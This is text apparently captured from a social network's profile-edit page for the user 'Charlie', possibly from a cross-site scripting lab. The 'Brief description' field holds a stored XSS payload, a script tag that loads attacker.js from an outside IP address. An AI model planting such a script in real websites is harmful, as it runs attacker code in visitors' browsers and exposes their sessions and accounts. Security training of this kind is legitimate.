 Edit profile
Display name
Charlie
About me
Edit HTML
B I U Tx S
Public
Brief description
<script type="text/javascript" src=http://13.58.241.86:8888/js/attacker.js></script>
Public
Search
Charlie
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications